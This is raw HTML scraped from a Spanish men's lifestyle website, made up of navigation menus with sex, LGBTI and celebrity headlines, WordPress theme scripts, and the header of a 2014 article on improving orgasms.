tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Eros" class="entry-crumb" href="https://www.hombremoderno.es/category/eros/">Eros</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mejora tus orgasmos</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-63099" class="post-63099 post type-post status-publish format-standard has-post-thumbnail category-eros category-performance-sexual tag-eros-2 tag-erotismo tag-orgasmos tag-relaciones tag-sexo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/eros/">Eros</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mejora tus orgasmos</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/beatriz-roig/">Beatriz Roig</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-05T19:59:34+01:00" >5 junio, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-63099">1264</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
